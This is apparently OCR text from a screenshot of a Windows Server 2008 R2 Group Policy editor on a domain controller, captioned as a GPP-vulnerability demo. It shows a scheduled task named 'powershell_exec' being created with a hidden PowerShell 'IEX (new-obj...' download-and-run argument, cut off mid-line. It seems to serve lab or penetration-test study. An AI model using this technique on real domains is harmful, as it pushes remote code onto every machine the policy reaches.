 Win 2008 R2 x64(GPP漏洞 域控)
组策略管理编辑器
文件(F) 操作(A) 查看(V) 帮助(H)
powershell_exec [AD-2008.SAULGOODMAN.
计算机配置
策略
首选项
用户配置
策略
首选项
Windows 设置
控制面板设置
数据源
设备
文件夹选项
Internet 设置
本地用户和组
网络选项
电源选项
打印机
区域选项
计划任务
「开始」菜单
计划任务
正在处理
描述
没有选择策略
名称 顺序 操作 已启用 运行 注释
此视图中没有可显示的项目。
新建任务(Windows Vista 和更高版本)属性
常规 操作 条件 设置 常用
创建任务时，必须指定任务启动时发生的操作。
操作 详细信息
新建(N)... 编辑(E)... 删除(D)
确定
新建操作
您必须为此任务指定要执行的操作。
操作(I): 启动程序
设置
程序或脚本(P):
C:\Windows\System32\WindowsPowerShell\v1.0\ 浏览(R)...
添加参数(可选)(A): -nop -w hidden -c "IEX ((new-obj
起始位置(可选)(T):
确定 取消
首选项 扩展 标准
计划任务
开始
CH
19:27
2021/11/2